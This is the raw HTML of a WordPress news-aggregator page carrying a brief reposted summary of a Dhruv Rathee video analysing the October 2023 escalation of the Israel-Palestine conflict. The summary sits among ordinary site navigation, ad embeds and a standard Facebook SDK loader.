/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] In this comprehensive analysis, Dhruv Rathee delves into the recent escalation of the Israel-Palestine conflict, providing a detailed breakdown" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-5675 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/11/17/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1123 tie-current-menu"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a><em class="delimiter">/</em><span class="current">Explaining the Escalation: Israel-Palestine War Unveiled | Dhruv Rathee Analysis</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://southcarolinadigitalnews.com/category/blog/">Blog</a><a class="post-cat tie-cat-59" href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></span>
		<h1 class="post-title entry-title">
			Explaining the Escalation: Israel-Palestine War Unveiled | Dhruv Rathee Analysis		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 17, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 34 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="120" height="90" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/0.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p id="isPasted"><span style="font-size: 17px;">In this comprehensive analysis, Dhruv Rathee delves into the recent escalation of the Israel-Palestine conflict, providing a detailed breakdown of the events that unfolded on October 7th. From the unprecedented rocket attacks by Hamas to the failure of Israel&#8217;s Iron Dome defense system, Rathee explores the geopolitical background, the dynamics between Fatah and Hamas, and the global reactions to the conflict.</span></p>
<p><span style="font-size: 17px;">The video sheds light on the intelligence failure, questioning how Mossad, renowned for its capabilities, missed the signs of the massive attack. The domestic criticism faced by the Israeli government and ongoing investigations into the breakdown of security measures at the Gaza-Israel border are also discussed.</span></p>
<p><span style="font-size: 17px;">International responses, including condemnations from the United States and the European Union, Iran&#8217;s perspective, and Egypt&#8217;s mediation attempts, are analyzed. Rathee emphasizes the humanitarian concerns, urging viewers to consider the impact on civilians in both Israel and Palestine.</span></p>
<p><span style="font-size: 17px;">As tensions persist, the video advocates for understanding the historical context of the conflict while acknowledging the complexity of the situation. The title, &#8220;Explaining the Escalation: Israel-Palestine War Unveiled,&#8221; encapsulates the informative and insightful nature of this analysis, providing viewers with a nuanced understanding of the current crisis.</span></p>
</div>
<p><script>
        function loadFBjs(delay = 500) {
            return new Promise((resolve, reject) => {
                if (window["fbjs"]) {
                    resolve("already load FB");
                }
                let body = document.getElementsByTagName("body")[0]
                let divFbRoot = document.createElement("div");
                divFbRoot.id = 'fb-root';</p>
<p>                body.prepend(divFbRoot);
                setTimeout(function () {
                    (function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.async = false;
                        js.src = "//connect.facebook.net/en_US/sdk/xfbml.customerchat.js#version=v16.0&xfbml=1&appId=832524428879964&status=true&cookie=true&";
                        fjs.parentNode.insertBefore(js, fjs);
                        js.onload = function () {
                            window["fbjs"] = true;
                            resolve("ok");
                        };
                    }(document, 'script', 'facebook-jssdk'));
                }, delay)
            });
        }
    </script><br />
<br />[ad_2]
<br /><a href="https://www.jewishbulletin.online/videos/explaining-the-escalation-israel-palestine-war-unveiled-dhruv-rathee-analysis">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 17, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 34 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img fetchpriority="high" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-390x220.png 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-300x169.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-1024x576.png 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-768x432.png 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7.png 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 27, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
